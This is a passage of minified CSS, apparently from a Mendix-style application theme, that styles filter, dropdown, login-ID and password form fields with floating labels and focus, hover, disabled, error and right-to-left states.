.filter-container:has(select:focus):not(.has-error,.alert)>input,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert)>textarea,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert) select,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert) .form-control,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert) .form-control-static,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert)>input,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert)>textarea,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert) select,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert) .form-control,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert) .form-control-static,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.widget-gallery .filter-container:has(input[value=""]):has(input:focus)>label,.widget-gallery .filter-container:has(input[value=""]):has(input:focus) .control-label,.widget-gallery .filter-container:has(textarea:empty):has(textarea:focus)>label,.widget-gallery .filter-container:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.widget-gallery .filter-container:has(input:hover)>input:not([disabled]),.widget-gallery .filter-container:has(input:hover)>textarea:not([disabled]),.widget-gallery .filter-container:has(input:hover) select:not([disabled]),.widget-gallery .filter-container:has(input:hover) .form-control:not([disabled]),.widget-gallery .filter-container:has(input:hover) .form-control-static:not([disabled]),.widget-gallery .filter-container:has(input:hover) .mx-textarea-input:not([disabled]),.widget-gallery .filter-container:has(textarea:hover)>input:not([disabled]),.widget-gallery .filter-container:has(textarea:hover)>textarea:not([disabled]),.widget-gallery .filter-container:has(textarea:hover) select:not([disabled]),.widget-gallery .filter-container:has(textarea:hover) .form-control:not([disabled]),.widget-gallery .filter-container:has(textarea:hover) .form-control-static:not([disabled]),.widget-gallery .filter-container:has(textarea:hover) .mx-textarea-input:not([disabled]),.widget-gallery .filter-container:has(button:hover)>input:not([disabled]),.widget-gallery .filter-container:has(button:hover)>textarea:not([disabled]),.widget-gallery .filter-container:has(button:hover) select:not([disabled]),.widget-gallery .filter-container:has(button:hover) .form-control:not([disabled]),.widget-gallery .filter-container:has(button:hover) .form-control-static:not([disabled]),.widget-gallery .filter-container:has(button:hover) .mx-textarea-input:not([disabled]),.widget-gallery .filter-container:has(select:hover)>input:not([disabled]),.widget-gallery .filter-container:has(select:hover)>textarea:not([disabled]),.widget-gallery .filter-container:has(select:hover) select:not([disabled]),.widget-gallery .filter-container:has(select:hover) .form-control:not([disabled]),.widget-gallery .filter-container:has(select:hover) .form-control-static:not([disabled]),.widget-gallery .filter-container:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.widget-gallery .filter-container:has(input[readonly]) input,.widget-gallery .filter-container:has(textarea[readonly]) input,.widget-gallery .filter-container:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.widget-gallery .filter-container:has(input[disabled]) label,.widget-gallery .filter-container:has(textarea[disabled]) label,.widget-gallery .filter-container:has(select[disabled]) label{color:#9da1a8 !important}.widget-gallery .filter-container:has(input[disabled]) input,.widget-gallery .filter-container:has(input[disabled]) textarea,.widget-gallery .filter-container:has(input[disabled]) select,.widget-gallery .filter-container:has(textarea[disabled]) input,.widget-gallery .filter-container:has(textarea[disabled]) textarea,.widget-gallery .filter-container:has(textarea[disabled]) select,.widget-gallery .filter-container:has(select[disabled]) input,.widget-gallery .filter-container:has(select[disabled]) textarea,.widget-gallery .filter-container:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.widget-gallery .filter-container.has-error>label,.widget-gallery .filter-container.has-error .control-label{color:#c71f3e !important}.widget-gallery .filter-container.has-error>input,.widget-gallery .filter-container.has-error>textarea,.widget-gallery .filter-container.has-error select,.widget-gallery .filter-container.has-error .form-control,.widget-gallery .filter-container.has-error .form-control-static,.widget-gallery .filter-container.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.widget-gallery .filter-container.has-error>input:hover,.widget-gallery .filter-container.has-error>textarea:hover,.widget-gallery .filter-container.has-error select:hover,.widget-gallery .filter-container.has-error .form-control:hover,.widget-gallery .filter-container.has-error .form-control-static:hover,.widget-gallery .filter-container.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.widget-gallery .filter-container.has-error>input:focus,.widget-gallery .filter-container.has-error>textarea:focus,.widget-gallery .filter-container.has-error select:focus,.widget-gallery .filter-container.has-error .form-control:focus,.widget-gallery .filter-container.has-error .form-control-static:focus,.widget-gallery .filter-container.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.widget-gallery .filter-container.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.widget-gallery .filter-container:not(:has(>label,.control-label))>input,.widget-gallery .filter-container:not(:has(>label,.control-label))>textarea,.widget-gallery .filter-container:not(:has(>label,.control-label)) select,.widget-gallery .filter-container:not(:has(>label,.control-label)) .form-control,.widget-gallery .filter-container:not(:has(>label,.control-label)) .form-control-static,.widget-gallery .filter-container:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus)>input,.widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus)>textarea,.widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) select,.widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control,.widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label))>input,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label))>textarea,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)) select,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)) .form-control,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .widget-gallery .filter-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-gallery .dropdown-container{position:relative;min-height:56px}.widget-gallery .dropdown-container>label,.widget-gallery .dropdown-container .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.widget-gallery .dropdown-container>input,.widget-gallery .dropdown-container>textarea,.widget-gallery .dropdown-container select,.widget-gallery .dropdown-container .form-control,.widget-gallery .dropdown-container .form-control-static,.widget-gallery .dropdown-container .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.widget-gallery .dropdown-container input:not([readonly]),.widget-gallery .dropdown-container .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.widget-gallery .dropdown-container .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .widget-gallery .dropdown-container>label,[dir=rtl] .widget-gallery .dropdown-container .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .widget-gallery .dropdown-container>input,[dir=rtl] .widget-gallery .dropdown-container>textarea,[dir=rtl] .widget-gallery .dropdown-container select,[dir=rtl] .widget-gallery .dropdown-container .form-control,[dir=rtl] .widget-gallery .dropdown-container .form-control-static,[dir=rtl] .widget-gallery .dropdown-container .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-gallery .dropdown-container:has(input[value=""]):not(:has(input:placeholder-shown))>label,.widget-gallery .dropdown-container:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.widget-gallery .dropdown-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.widget-gallery .dropdown-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert)>label,.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert) .control-label,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert)>label,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert) .control-label,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert)>label,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert)>input,.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert)>textarea,.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert) select,.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert) .form-control,.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert) .form-control-static,.widget-gallery .dropdown-container:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert)>input,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert)>textarea,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert) select,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert) .form-control,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert) .form-control-static,.widget-gallery .dropdown-container:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert)>input,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert)>textarea,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert) select,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert) .form-control,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert) .form-control-static,.widget-gallery .dropdown-container:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.widget-gallery .dropdown-container:has(input[value=""]):has(input:focus)>label,.widget-gallery .dropdown-container:has(input[value=""]):has(input:focus) .control-label,.widget-gallery .dropdown-container:has(textarea:empty):has(textarea:focus)>label,.widget-gallery .dropdown-container:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.widget-gallery .dropdown-container:has(input:hover)>input:not([disabled]),.widget-gallery .dropdown-container:has(input:hover)>textarea:not([disabled]),.widget-gallery .dropdown-container:has(input:hover) select:not([disabled]),.widget-gallery .dropdown-container:has(input:hover) .form-control:not([disabled]),.widget-gallery .dropdown-container:has(input:hover) .form-control-static:not([disabled]),.widget-gallery .dropdown-container:has(input:hover) .mx-textarea-input:not([disabled]),.widget-gallery .dropdown-container:has(textarea:hover)>input:not([disabled]),.widget-gallery .dropdown-container:has(textarea:hover)>textarea:not([disabled]),.widget-gallery .dropdown-container:has(textarea:hover) select:not([disabled]),.widget-gallery .dropdown-container:has(textarea:hover) .form-control:not([disabled]),.widget-gallery .dropdown-container:has(textarea:hover) .form-control-static:not([disabled]),.widget-gallery .dropdown-container:has(textarea:hover) .mx-textarea-input:not([disabled]),.widget-gallery .dropdown-container:has(button:hover)>input:not([disabled]),.widget-gallery .dropdown-container:has(button:hover)>textarea:not([disabled]),.widget-gallery .dropdown-container:has(button:hover) select:not([disabled]),.widget-gallery .dropdown-container:has(button:hover) .form-control:not([disabled]),.widget-gallery .dropdown-container:has(button:hover) .form-control-static:not([disabled]),.widget-gallery .dropdown-container:has(button:hover) .mx-textarea-input:not([disabled]),.widget-gallery .dropdown-container:has(select:hover)>input:not([disabled]),.widget-gallery .dropdown-container:has(select:hover)>textarea:not([disabled]),.widget-gallery .dropdown-container:has(select:hover) select:not([disabled]),.widget-gallery .dropdown-container:has(select:hover) .form-control:not([disabled]),.widget-gallery .dropdown-container:has(select:hover) .form-control-static:not([disabled]),.widget-gallery .dropdown-container:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.widget-gallery .dropdown-container:has(input[readonly]) input,.widget-gallery .dropdown-container:has(textarea[readonly]) input,.widget-gallery .dropdown-container:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.widget-gallery .dropdown-container:has(input[disabled]) label,.widget-gallery .dropdown-container:has(textarea[disabled]) label,.widget-gallery .dropdown-container:has(select[disabled]) label{color:#9da1a8 !important}.widget-gallery .dropdown-container:has(input[disabled]) input,.widget-gallery .dropdown-container:has(input[disabled]) textarea,.widget-gallery .dropdown-container:has(input[disabled]) select,.widget-gallery .dropdown-container:has(textarea[disabled]) input,.widget-gallery .dropdown-container:has(textarea[disabled]) textarea,.widget-gallery .dropdown-container:has(textarea[disabled]) select,.widget-gallery .dropdown-container:has(select[disabled]) input,.widget-gallery .dropdown-container:has(select[disabled]) textarea,.widget-gallery .dropdown-container:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.widget-gallery .dropdown-container.has-error>label,.widget-gallery .dropdown-container.has-error .control-label{color:#c71f3e !important}.widget-gallery .dropdown-container.has-error>input,.widget-gallery .dropdown-container.has-error>textarea,.widget-gallery .dropdown-container.has-error select,.widget-gallery .dropdown-container.has-error .form-control,.widget-gallery .dropdown-container.has-error .form-control-static,.widget-gallery .dropdown-container.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.widget-gallery .dropdown-container.has-error>input:hover,.widget-gallery .dropdown-container.has-error>textarea:hover,.widget-gallery .dropdown-container.has-error select:hover,.widget-gallery .dropdown-container.has-error .form-control:hover,.widget-gallery .dropdown-container.has-error .form-control-static:hover,.widget-gallery .dropdown-container.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.widget-gallery .dropdown-container.has-error>input:focus,.widget-gallery .dropdown-container.has-error>textarea:focus,.widget-gallery .dropdown-container.has-error select:focus,.widget-gallery .dropdown-container.has-error .form-control:focus,.widget-gallery .dropdown-container.has-error .form-control-static:focus,.widget-gallery .dropdown-container.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.widget-gallery .dropdown-container.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.widget-gallery .dropdown-container:not(:has(>label,.control-label))>input,.widget-gallery .dropdown-container:not(:has(>label,.control-label))>textarea,.widget-gallery .dropdown-container:not(:has(>label,.control-label)) select,.widget-gallery .dropdown-container:not(:has(>label,.control-label)) .form-control,.widget-gallery .dropdown-container:not(:has(>label,.control-label)) .form-control-static,.widget-gallery .dropdown-container:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>input,.widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>textarea,.widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) select,.widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control,.widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label))>input,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label))>textarea,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)) select,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)) .form-control,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .widget-gallery .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-loginidtextbox.form-group{position:relative;min-height:56px}.mx-loginidtextbox.form-group>label,.mx-loginidtextbox.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-loginidtextbox.form-group>input,.mx-loginidtextbox.form-group>textarea,.mx-loginidtextbox.form-group select,.mx-loginidtextbox.form-group .form-control,.mx-loginidtextbox.form-group .form-control-static,.mx-loginidtextbox.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-loginidtextbox.form-group input:not([readonly]),.mx-loginidtextbox.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-loginidtextbox.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-loginidtextbox.form-group>label,[dir=rtl] .mx-loginidtextbox.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-loginidtextbox.form-group>input,[dir=rtl] .mx-loginidtextbox.form-group>textarea,[dir=rtl] .mx-loginidtextbox.form-group select,[dir=rtl] .mx-loginidtextbox.form-group .form-control,[dir=rtl] .mx-loginidtextbox.form-group .form-control-static,[dir=rtl] .mx-loginidtextbox.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-loginidtextbox.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-loginidtextbox.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-loginidtextbox.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-loginidtextbox.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert) select,.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-loginidtextbox.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert) select,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-loginidtextbox.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-loginidtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-loginidtextbox.form-group:has(input[value=""]):has(input:focus)>label,.mx-loginidtextbox.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-loginidtextbox.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-loginidtextbox.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-loginidtextbox.form-group:has(input:hover)>input:not([disabled]),.mx-loginidtextbox.form-group:has(input:hover)>textarea:not([disabled]),.mx-loginidtextbox.form-group:has(input:hover) select:not([disabled]),.mx-loginidtextbox.form-group:has(input:hover) .form-control:not([disabled]),.mx-loginidtextbox.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-loginidtextbox.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-loginidtextbox.form-group:has(textarea:hover)>input:not([disabled]),.mx-loginidtextbox.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-loginidtextbox.form-group:has(textarea:hover) select:not([disabled]),.mx-loginidtextbox.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-loginidtextbox.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-loginidtextbox.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-loginidtextbox.form-group:has(button:hover)>input:not([disabled]),.mx-loginidtextbox.form-group:has(button:hover)>textarea:not([disabled]),.mx-loginidtextbox.form-group:has(button:hover) select:not([disabled]),.mx-loginidtextbox.form-group:has(button:hover) .form-control:not([disabled]),.mx-loginidtextbox.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-loginidtextbox.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-loginidtextbox.form-group:has(select:hover)>input:not([disabled]),.mx-loginidtextbox.form-group:has(select:hover)>textarea:not([disabled]),.mx-loginidtextbox.form-group:has(select:hover) select:not([disabled]),.mx-loginidtextbox.form-group:has(select:hover) .form-control:not([disabled]),.mx-loginidtextbox.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-loginidtextbox.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-loginidtextbox.form-group:has(input[readonly]) input,.mx-loginidtextbox.form-group:has(textarea[readonly]) input,.mx-loginidtextbox.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-loginidtextbox.form-group:has(input[disabled]) label,.mx-loginidtextbox.form-group:has(textarea[disabled]) label,.mx-loginidtextbox.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-loginidtextbox.form-group:has(input[disabled]) input,.mx-loginidtextbox.form-group:has(input[disabled]) textarea,.mx-loginidtextbox.form-group:has(input[disabled]) select,.mx-loginidtextbox.form-group:has(textarea[disabled]) input,.mx-loginidtextbox.form-group:has(textarea[disabled]) textarea,.mx-loginidtextbox.form-group:has(textarea[disabled]) select,.mx-loginidtextbox.form-group:has(select[disabled]) input,.mx-loginidtextbox.form-group:has(select[disabled]) textarea,.mx-loginidtextbox.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-loginidtextbox.form-group.has-error>label,.mx-loginidtextbox.form-group.has-error .control-label{color:#c71f3e !important}.mx-loginidtextbox.form-group.has-error>input,.mx-loginidtextbox.form-group.has-error>textarea,.mx-loginidtextbox.form-group.has-error select,.mx-loginidtextbox.form-group.has-error .form-control,.mx-loginidtextbox.form-group.has-error .form-control-static,.mx-loginidtextbox.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-loginidtextbox.form-group.has-error>input:hover,.mx-loginidtextbox.form-group.has-error>textarea:hover,.mx-loginidtextbox.form-group.has-error select:hover,.mx-loginidtextbox.form-group.has-error .form-control:hover,.mx-loginidtextbox.form-group.has-error .form-control-static:hover,.mx-loginidtextbox.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-loginidtextbox.form-group.has-error>input:focus,.mx-loginidtextbox.form-group.has-error>textarea:focus,.mx-loginidtextbox.form-group.has-error select:focus,.mx-loginidtextbox.form-group.has-error .form-control:focus,.mx-loginidtextbox.form-group.has-error .form-control-static:focus,.mx-loginidtextbox.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-loginidtextbox.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-loginidtextbox.form-group:not(:has(>label,.control-label))>input,.mx-loginidtextbox.form-group:not(:has(>label,.control-label))>textarea,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)) select,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)) .form-control,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-loginidtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-passwordtextbox.form-group{position:relative;min-height:56px}.mx-passwordtextbox.form-group>label,.mx-passwordtextbox.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-passwordtextbox.form-group>input,.mx-passwordtextbox.form-group>textarea,.mx-passwordtextbox.form-group select,.mx-passwordtextbox.form-group .form-control,.mx-passwordtextbox.form-group .form-control-static,.mx-passwordtextbox.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-passwordtextbox.form-group input:not([readonly]),.mx-passwordtextbox.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-passwordtextbox.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-passwordtextbox.form-group>label,[dir=rtl] .mx-passwordtextbox.form-group 